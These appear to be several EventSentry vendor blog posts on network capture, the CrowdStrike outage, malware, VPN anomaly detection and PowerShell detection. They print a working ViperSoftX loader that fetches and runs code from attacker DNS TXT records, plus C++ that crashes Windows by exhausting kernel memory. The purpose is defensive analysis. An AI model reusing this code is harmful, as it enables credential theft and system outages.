Capturing Network Traffic anytime

Capturing network traffic is usually done either for security reasons or to troubleshoot networking issues. But by the time you initiate a network capture (either manually or automatically) it’s often too late already – the train has already left the station.

Point in case: Say your SIEM (obviously EventSentry) detects abnormal or suspicious behavior in a log and a network capture is initiated. By the time the capture is started, the most relevant network traffic will likely have already occurred. The same applies to network problems – they are often spurious and starting a capture when you notice the issue will often be too late.

So what can you do? Capturing – and storing – network traffic on a regular basis is often not feasible due to the large amounts of data generated. Permanently writing all network traffic to disks (even if you were to rotate the collected pcap files) creates an enormous amount of disk I/O – something to avoid especially on SSD drives.

But what if you could – at any time – simply dump the last 100 Mb (or more …) worth of network packets with a single command to a .pcap file? Instead of installing or starting an app like Wireshark manually and initiating a capture, you simply issue a single command and done. What’s even better is that it dumps the last 100 Mb of data traffic – you’re capturing the past!

Well, now you can do exactly that with the EventSentry Network Capture service, a new component that is part of the free EventSentry SysAdmin Tools. This service continuously captures all network traffic in a memory-based ring buffer in the background (the size of the buffer is configurable) and dumps the captured network packets to a directory when needed. Better yet, the service is extremely light on resources and uses <1% of CPU time, no permanent disk I/O and most of its memory usage is for the network packet buffer.

The service is easily customized via command line parameters and logs all relevant information to the application event log.

The service does require that a Winpcap-compatible network driver (e.g. npcap) is installed. Out of the box it uses a 50 Mb memory buffer, capturing traffic on the first active NIC with a valid IP address. The default location for .pcap files is the %TEMP% directory.

NOTE: If you already have an earlier version of the EventSentry SysAdmin Tools installed, then you’ll need to uninstall & reinstall to see the new component in the installer.

You can get started in 3 quick steps:

  1. Install a WinPcap-compatible driver, like Npcap
  2. Install the EventSentry SysAdmin Tools and make sure the optional EventSentry Network Capture service is checked
  3. Review & customize settings

Once everything is setup, simply run a single command to capture the most recent network traffic.

If the dump was successful, event id 120 will be immediately logged to the Application event log:

This is also useful on systems where you frequently need to capture network traffic. Instead of loading up an app like Wireshark and waiting, simply dump the buffer and you’re done!

Can the EventSentry Agents cause the same outage & disruption like the CrowdStrike Falcon sensor did?

The faulty Rapid Response Content CrowdStrike update that disabled millions of Windows machines across the globe on 7/19/2024 was any IT professional’s nightmare. Having to manually visit and restore each affected machine (further complicated by BitLocker) severely limited the recovery speed, especially for businesses with remote locations, TVs, kiosks, etc.

Of course, we’re all used to seeing bugs in the OS, our phones, and third-party software—but the impact is usually much less severe than what was observed on that fateful Black Friday. Prior to this incident, the majority of IT staff probably never imagined that an outage like this was even possible (and it appears as if CrowdStrike’s management team didn’t either).

It doesn’t come as a surprise, then, that many who were directly affected by this bug are seriously concerned about the software running on their networks—especially monitoring and security software like EventSentry that sits on most endpoints. How many more ticking time bombs are there that can take out everything within minutes? Many customers who use CrowdStrike also use EventSentry and are naturally wondering whether the EventSentry agents also have the “capability” to cause a BSOD.

The good news is that, since EventSentry is a user-mode service that does not directly run any code inside the Windows Kernel, it cannot cause a system crash like the CrowdStrike Falcon sensor did. A similar bug in the EventSentry agent would “merely” cause the EventSentry agent to terminate (“crash”) and normally restart automatically.

All EventSentry updates (including patches) are tested on our supported operating systems with a variety of configurations prior to release. This ensures that potential bugs affecting OS stability are identified before they are released to customers.

However, EventSentry is a highly configurable monitoring suite that provides users with myriad ways to customize it—for example, through the ability to call custom monitoring scripts for monitoring and remediation. As such, it’s vital that access to the EventSentry management console and configuration is monitored and restricted via Windows permissions. By default, EventSentry:

* only gives local Administrators access to the configuration
* logs every launching of the management console
* logs every time the configuration is changed
* agents log an event when a new configuration is applied

Nevertheless, bugs in user-mode software can still negatively impact a monitored system. For example, a user-mode process can use up all CPU time or exhaust all available memory, slowly causing a system crash. User-mode processes can also impact the kernel indirectly, for example, by opening (and not closing) extremely large numbers of thread handles that are allocated in the kernel nonpaged pool.

Exhausting the nonpaged pool (which can only be stored in physical RAM) can also cause a BSOD. For example, the C++ code below, when executed on a system, will slowly bring it to its knees until it’s either unresponsive or crashed. Windows Server has no built-in protections to prevent this from happening.

unsigned int ThreadTest(void *dummy)
{
    while (1)
        { Sleep(1000); }
}

int main(int argc, char **argv)
{
    std::vector<HANDLE> threadHandles;

    while (true)
    {
        HANDLE hThread = CreateThread(NULL, 10240, (LPTHREAD_START_ROUTINE)ThreadTest, NULL, 0, NULL);
        if (hThread != NULL)
            threadHandles.push_back(hThread);
    }
}

These type of “subtle” bug takes time, however, and EventSentry’s extensive performance monitoring features would detect such abnormal resource usage on a monitored system in various ways.

EventSentry also doesn’t use content files like CrowdStrike does. Instead, rules are shipped through package updates which:

* Do not get shipped automatically and require the user to open the management console.
* Do not have the ability to crash the agent or the system.

It’s important to understand that developing software products—especially when used within the increasingly complicated Windows ecosystem—is a complex and intricate process. Supporting multiple platforms, languages, options, and configurations further complicates it. While it’s unfortunately impossible to write perfect, bug-free software, working only with experienced developers and utilizing both automated and manual testing procedures can minimize the risk of disruptive bugs without affecting the evolution of the software product.

CrowdStrike’s Falcon sensor, due to its operation in kernel mode, is both a powerful and high-risk software product—similar to hardware drivers. It appears that CrowdStrike’s QA efforts for its “Rapid Response Content” were not proportional to the risk posed by the Falcon sensor, with extensive QA being applied only to Falcon sensor software updates. It is surprising and disappointing that a large software corporation like CrowdStrike, which sells an expensive software product, did not anticipate this risk ahead of time and instead offloaded the risk to its users. Software vendors can all learn from this disconnect and expand their QA efforts beyond just software code.

Adding insult to injury is the fact that the current CEO of CrowdStrike, George Kurtz, was CTO of McAfee when that software also crippled millions of computers back in 2010. It did this by marking a core Windows executable – svchost.exe – as being infected with a virus and deleting it.

It’s Not Black Magic: Malware & Ransomware in Plain English

It’s Not Black Magic: Malware & Ransomware in Plain English

It was almost exactly 10 years ago in December 2013 that we wrote our first blog post about detecting CryptoLocker, which was the first sophisticated Ransomware attack of its kind back then. BTW, 2013 was the year of the Boston Marathon bombing, Edward Snowden leaking secret NSA information, Syrians fleeing their home country and Nelson Mandela passing away.

While it was somewhat unclear at the time whether Ransomware was here to stay, 10 years later we know that – unfortunately – CryptoLocker was just a prelude of many more bad things to come. Cryptolocker was a pilot episode, and we’ve been enjoying a never-ending Malware soap opera since then.

With the help of cryptocurrency among other things, Ransomware has turned into a lucrative business model, generating some 1 billion in ransomware payments in 2023. In other words, it pays to encrypt! Cha-Ching! So we can all agree that Ransomware will be here to stay as long as networks remain insecure and companies are willing to pay.

But despite its bad reputation, Ransomware does have one positive aspect – it will let you know that it’s there! And that’s in stark contrast to other Malware that often remains undetected within a network for long periods. Malware often lurks in the shadows and either waits for commands from its shadow master or slowly exfiltrates classified data – e.g. from a defense contractor. Nation states seem to utilize Malware both to plant time bombs as well as exfiltrate trade secrets. After all, why waste precious time with R&D when you can just download everything?

Many still don’t fully understand how Malware and Ransomware work. How does it get in? What does it do once it gets in? Can I still detect it after it established itself? Is my company a potential target? But whether it’s Ransomware or Malware (I will refer to them collectively as Malsomware here), it needs to be blocked or – at the very least detected as quickly as possible.


Over the next few weeks, we’ll be posting a number of articles that explain Malsomware and how EventSentry can help detect and uncover these intruders. We’ll start with a simple diagram that simplifies the journey of your average infection. The good news for EventSentry (v5.1) users, is that you can reduce the risk of Malsomware infections in every stage listed below, starting with the exploitation stage.

Reconnaissance is often the first step when preparing an attack on a target, but since it’s a manual process, it’s usually only done for high-value, targeted attacks. And even though these attacks are likely rare, it’s still a good idea to educate key staff on the risk and limit the public exposure of personal data. Facebook, LinkedIn, WhatsApp, and other social media sites & apps are all extremely valuable resources for attackers and help with social engineering attacks. Don’t underestimate the risk – doing research on a company and its individuals doesn’t take as many resources as one might think, and let’s not forget that our adversaries likely outnumber us significantly. Bottom Line: If your organization has valuable data or a lot of funds, then you might end up on a radar sooner than you’d like.

But when discussing risk – one important factor is often overlooked: Our own risk assessment for malsomware infections. How we (and collectively our organization) assess our own risk strongly affects how seriously we take threats, and how many resources we subsequently invest in defenses – say cyber security measures. This is human nature and makes perfect sense: If you don’t have the funds for a security system for your house (alarm, new locks, cameras, …) then you are likely to convince yourself that you don’t need this, and you live in a safe neighborhood – even if the data says otherwise.

Human psychology aside, after ten years of Ransomware one would think that all organizations should be aware of the elevated risk of cyber attacks, right? What’s missing in this equation, however, is that people and organizations usually don’t like to invest in projects that don’t yield an immediate ROI. As such, risk mitigation that is both expensive and complicated might backfire – and complicated it is. Do you get a SIEM? An XDR? MDR? EDR? Network Monitoring? Do you get multiple ones? Which one is the best? Which one fits your budget? It can take organizations months of meetings, quotes, evaluations & finally an implementation before an effective mitigation system is finally in place. Unfortunately for them, Malware actors don’t usually wait until you are ready & prepared to take them on.

Malware actors are casting a wide net – and most organizations today are at risk. If you’re managing public infrastructure or any government office, you’re at risk. But you’re also at risk if you’re working for a boring government agency, or just working *with* a government agency. Because attackers might target your “boring” or “insignificant” organization so they can later infiltrate the more exciting government network. Defense contractors are the prime example and the reason why CMMC has been created. Yes, your organization might create bolts, lights, or metal parts. But if you have a relationship or connection with a more valuable contractor, then hacking your network might help the attacker get into that more valuable target. Is your company generating significant revenue and profits? You’re obviously at risk for Ransomware. And so the list goes on – even if you work for a 10-person marketing company, you’re at risk for identity theft, botnets, crypto miners, and so forth.

In summary, while the risk level (and appropriate countermeasures) differs between different companies, every Internet-facing company is exposed to some level of risk. Stay tuned to learn more about how Malsomware attacks and how you can protect your network. Oh, and if you’re in charge of a Windows network, then head to system32.eventsentry.com right now and compare the recommended audit settings with the ones in your network. It’s easy, fast, and free and lays the groundwork for a comprehensive security solution down the road. You’re welcome.

Revealing Suspicious VPN Activity with Anomaly Detection

Anybody who monitors logs of any kinds, knows that the extracting useful information from the gigabytes of data being collected remains one of the biggest challenges. One of the more important metrics to keep an eye on are all sorts of logons that occur in your network – especially if they originate on the Internet – such as VPN logins.

With the introduction of Anomaly Detection in EventSentry v5.1, filtering out suspicious activity – such as logons from previously unknown users or IP addresses – is now possible and can mean the difference between missing or detecting a malicious logon that could wreak a lot of havoc on your network.

What’s unique about EventSentry’s anomaly detection is that it works any type of data – whether it’s from an event (e.g. Windows logon), a log file (e.g. HTTP log) or a Syslog message (e.g. VPN login). As long as the data you are capturing follows a pattern that can be mapped to a regular expression (RegEx), anomaly detection should be able to analyze and report on it. And the best part EventSentry’s anomaly detection is that it works in real-time – alerts about suspicious activity are usually generated within seconds of the event occurring.

Since pfSense firewalls are popular and free, we’ll look at VPN logins in this example. Again, this technique can be applied to any other product, as long as it logs or sends activity to EventSentry and includes both a username and IP address in a single message. Now, let’s cut to the chase and start with the message the pfSense firewall sends when a user logs on:

Jan 13 20:36:00 openvpn[53530]: openvpn server 'ovpns1' user 'domain\username' address '25.22.29.248:12377' - connected

The goal of this exercise is to determine when a user (successfully) logs on from a different IP address, e.g. when their credentials have been compromised. By establishing a baseline and linking usernames to IP addresses, we can flag any previously unseen IP address as suspicious and investigate. This is of course the same concept we apply to other activity on your network – previously unseen processes, logons and so forth.


Back to our VPN message from pfSense. EventSentry supports writing select Syslog messages to the event log, something we’ll have to do in order for the anomaly detection to work. This is configured in the Syslog component of EventSentry’s Network Services, as shown in the screenshot below. You may already have this enabled on your network in which case you would want to add the highlighted line, but if you don’t then simply enable this:

Once enabled, EventSentry will log any Syslog message that matches any of the listed patterns to the event log with event id 500, similar to what’s shown below:


The message logged to the event log is almost identical to the message sent by pfSense, except that EventSentry adds some metadata to indicate where the message was sent from along with the associated facility/severity. Using the regular expression

syslog@(.*)\[kern\/user.notice\].*\suser\s'(.*)'\saddress\s'(.*)\:\d+'.*

we can extract the sender, username and IP address. As a reminder, you can experiment with regular expressions on regex101.com as shown below:

Advanced users can also test the regular expression in the management console, but the regex101 web site provides more feedback that can be helpful when troubleshooting. By creating an event log filter which looks for these Syslog events and applies the regex, the event can then be used as input for the anomaly engine, since it relies solely on insertion strings which are not present in Syslog events by default (technically they are, but not in the format that would be needed).

Note: Even though the filter is an Anomaly filter, the filter type will have to be temporarily set to Include so that the regular expression can be configured in the Advanced dialog. It’s a good idea to test the filter with live data before configuring the Anomaly settings – to ensure that the event you are trying to process matches your filter rule.


With the regular expression override configured, the filter can now be configured for anomalies, using insertion string #2 (the username) as the key, and insertion string #3 (the IP address) as the value. The configuration in the management console should look similar to what is shown below:

As shown in the screenshot above, the filter matches Syslog events from the openvpn server and creates anomaly patterns based on the username and IP address, with a learning period of 1 week.

This means that when a new key (=username) is encountered, the value (=IP address) is recorded and the learning period (1 week) starts. During the learning period, events from the same user are not marked as anomalies and the first and future IP address during the learning period are associated with the username. After the learning period, any new IP address reported will be considered an anomaly.

To summarize, the overall flow of events is shown in the diagram below again:

The final step is to create another filter which will perform the desired notification action when an anomaly is found. This step can be skipped if a method for reporting on anomalies is already present, for example:

  • Require an acknowledgement in the web reports (see below)
  • Send an email notification
  • Open a ticket

The screenshot below shows the advanced filter settings necessary to require an acknowledgement from anomaly events:

This approach can be used to detect anomalies with a variety of inputs, whether the data comes directly from the event log or from an auxiliary data source like Syslog or a log file. As long as the source can be normalized into data pairs that can be fed into the anomaly engine, suspicious network activity can be detected in real time with EventSentry.

Predict the Future! A universal approach to detecting malicious PowerShell activity 

Index 

Introduction 

So, here’s the deal with AntiVirus software these days: It’s mostly playing catch-up with super-fast athletes — the malware guys. Traditional AV software is like old-school detectives who need a picture (or, in this case, a ‘signature’) of the bad guys to know who they’re chasing. The trouble is, these malware creators are quite sneaky — constantly changing their look and creating new disguises faster than AntiVirus can keep up with their photos. 

Malware, Trojans, Ransomware, and the like often involve targeted attacks, meticulously crafted for specific victims. This tailored approach makes them less detectable to Anti-Malware and AV software, as these threats can fly under the radar, thus avoiding the usual detection mechanisms.  
 
But now imagine if, instead of looking for a specific face, you had a smart system that could spot anyone acting suspiciously: Like trying to sneak into a secured building or messing with things they shouldn’t. That’s where EventSentry comes in. It’s not about knowing exactly who the bad guys are, but more about spotting them based on what they’re doing, which can be significantly more effective. 

I encountered Malware which has been circulating for nearly two years, yet it remains undetected by most AV software. This is primarily because these programs rely heavily on signature-based detection. The creators of the malware have altered their method of infection while continuing to use the same VBScript for initialization with the host system. They also use an identical PowerShell script for downloading updated versions of its malware and uploading stolen credentials from infected computers. Interestingly, only about 10% of AntiVirus solutions listed on virustotal.com (6 out of 46) can detect these scripts. (Link 1 / Link 2

This article will illustrate how to set up EventSentry to proactively detect abnormal PowerShell behavior based on a simple property: The runtime duration of the powershell.exe process. Normally, PowerShell scripts run at most for a few minutes – the majority even less. But in this case, the PowerShell script keeps running continuously in the background — something quite unusual. 

Consequently, we will be configuring EventSentry to generate an alert when a host has a PowerShell process running for more than 15 minutes, and also set a second action that can be used to terminate the process, collect more data about the host, etc. Since EventSentry can trigger any process in response to an alert, the options are almost limitless. 

The Malware Code  

The specific Malware we will be looking at is ViperSoftX, but this approach will universally apply to most types of malwares, trojans, and Ransomware that utilize PowerShell. 

ViperSoftX is known for stealing credentials and focusing on crypto wallets. The malware runs a PowerShell script where it executes some of the code it is getting from an obfuscated registry key. It also gets code from a DNS TXT record for later when it tries to contact a website over HTTP. The first versions of this Malware script are from 2020, but even new versions of the script which are still in circulation are from 2022 (Link to VirusTotal). Consider that, at the time of writing, the script below is only detected by 14 of 51 AV programs. 

For educational purposes, the script code is shown below: 

'6D2C511F-7E9A-4E68-BF52-7A8790702FA4';  
$ms = [IO.MemoryStream]::new();  
 
function Get-Updates {  
   param (  
       $hostname  
   )  
   try {  
       $dns = Resolve-DnsName -Name $hostname -Type 'TXT'   
       $ms.SetLength(0);  
       $ms.Position = 0;  
       foreach ($txt in $dns) {  
           try {  
               if ($txt.Type -ne 'TXT') {  
                   continue;  
               }  
               $pkt = [string]::Join('', $txt.Strings);  
               if ($pkt[0] -eq '.') {  
                   $dp = ([type]((([regex]::Matches('trevnoC','.','RightToLeft') | ForEach {$_.value}) -join ''))).GetMethods()[306].Invoke($null, @(($pkt.Substring(1).Replace('_', '+'))));  
                   $ms.Position = [BitConverter]::ToUInt32($dp, 0);  
                   $ms.Write($dp, 4, $dp.Length - 4);  
               }  
           }  
           catch {  
           }  
       }  
 
       if ($ms.Length -gt 136) {  
           $ms.Position = 0;  
           $sig = [byte[]]::new(128);  
           $timestamp = [byte[]]::new(8);  
           $buffer = [byte[]]::new($ms.Length - 136);  
           $ms.Read($sig, 0, 128) | Out-Null;  
           $ms.Read($timestamp, 0, 8) | Out-Null;  
           $ms.Read($buffer, 0, $buffer.Length) | Out-Null;  
           $pubkey = [Security.Cryptography.RSACryptoServiceProvider]::new();  
   [byte[]]$bytarr = 6,2,0,0,0,164,0,0,82,83,65,49,0,4,0,0,1,0,1,0,171,136,19,139,215,31,169,242,133,11,146,105,79,13,140,88,119,0,2,249,79,17,77,152,228,162,31,56,117,89,68,182,194,170,250,16,3,78,104,92,37,37,9,250,164,244,195,118,92,190,58,20,35,134,83,10,229,114,229,137,244,178,10,31,46,80,221,73,129,240,183,9,245,177,196,77,143,71,142,60,5,117,241,54,2,116,23,225,145,53,46,21,142,158,206,250,181,241,8,110,101,84,218,219,99,196,195,112,71,93,55,111,218,209,12,101,165,45,13,36,118,97,232,193,245,221,180,169  
           $pubkey.ImportCspBlob($bytarr);  
           if ($pubkey.VerifyData($buffer, [Security.Cryptography.CryptoConfig]::MapNameToOID('SHA256'), $sig)) {  
               return @{  
                   timestamp = ([System.BitConverter]::ToUInt64($timestamp, 0));  
                   text      = ([Text.Encoding]::UTF8.GetString($buffer));  
               };  
           }   
       }  
   }  
   catch {  
   }  
   return $null;  
}  
 
while ($true) {  
   try {  
       $update = @{  
           timestamp = 0;  
           text      = '';              
       };  
       foreach ($c in (@("com", "xyz"))) {  
           foreach ($a in (@("wmail", "fairu", "bideo", "privatproxy", "ahoravideo"))) {  
               foreach ($b in (@("endpoint", "blog", "chat", "cdn", "schnellvpn"))) {  
                   try {  
                       $h = "$a-$b.$c";  
                       $r = Get-Updates $h  
                       if ($null -ne $r) {  
                           if ($r.timestamp -gt $update.timestamp) {  
                               $update = $r;  
                           }  
                       }  
                   }  
                   catch {  
                   }  
               }  
           }  
       }  
 
       if ($update.text) {  
           $job = Start-Job -ScriptBlock ([scriptblock]::Create($update.text));  
           $job | Wait-Job -Timeout 14400;  
           $job | Stop-Job;  
       }  
   }  
   catch {  
   }  
   Start-Sleep -Seconds 30;  

Malware Code Explanation 

Initial Setup: 

A GUID 6D2C511F-7E9A-4E68-BF52–7A8790702FA4 is defined but not used within the script. 

A MemoryStream ($ms) object is initialized to hold data in memory. 

Function: Get-Updates 

Parameters: 
$hostname: A hostname to be resolved using DNS and queried for TXT records. 

What it does

DNS Query: 
It performs a DNS TXT record query for the $hostname argument 

Data Extraction and Decoding: 
Iterates through each DNS TXT record, extracting and decoding content based on specific conditions and logic. 

Data Writing to MemoryStream: 
Stores the extracted and potentially manipulated data in the $ms variable 

Signature Verification and Data Retrieval: 
Checks if $ms.Length is larger than 136, and if so, it: 

  • Reads and separates data from $ms into three-byte arrays: $sig, $timestamp, and $buffer. 
  • Sets up a predefined public RSA key. 
  • Verifies the $buffer data with the signature $sig is using the RSA public key. If the verification succeeds, returns a hashtable containing: 

timestamp: Converted to UInt64 from the byte array
text: Decoded UTF8 string from $buffer.

Infinite Loop: while ($true) 

  • Nested Iterations: Iterates through predefined strings to construct hostnames in the format “$a-$b.$c”. Calls Get-Updates with the constructed hostname. 
  • Update Execution: If a verified update ($update.text) is found: Executes the code contained within $update.text in a background job.It then waits for up to 14400 seconds (4 hours) for the job to complete, after which it is stopped regardless of completion status. 
  • Sleep: Pauses the script for 30 seconds before the next iteration of the infinite loop. 

Configuring EventSentry to detect suspicious activity 

In light of this specific situation, it is clear that PowerShell scripts should not run for longer than 10 minutes, except in cases where there is a need to export a large list of emails, perform recursive tasks on files, or similar extensive operations. However, such tasks are typically carried out by administrators, making them relatively straightforward to identify (and white-list).  

  • Open EventSentry Management Console

  • From the left menu tree expand Packages and click on System Health (1)
  • From the top ribbon, click on ADD to add a new Package (2)
  • Name the Package (Ex: Threat Intel) and press enter (3)

Screenshot 1 — Creating the Package 


  • Right-click on the just-created filter (1) click on add (2) then Performance / SNMP (3), and then click on the new filter

Screenshot 2 — Creating the performance monitoring object


  • Click on the just-created filter (Performance / SNMP) (1)
  • From the right windows click on (+) button (2), and a new window will open.
  • Under General / Name, Enter the desired name for this filter (3)
  • Right to the Windows Counter, enter “Process(*)\Elapsed Time” (4) or you can also click on Browse, select “Preocess” and under the counter “Elapsed time” and click ok. In that case, be sure to replace “_Total” with “*” 
  • Change the “Exclusions” drop, to “Inclusions” (5)
  • enter “powershell*” (6)
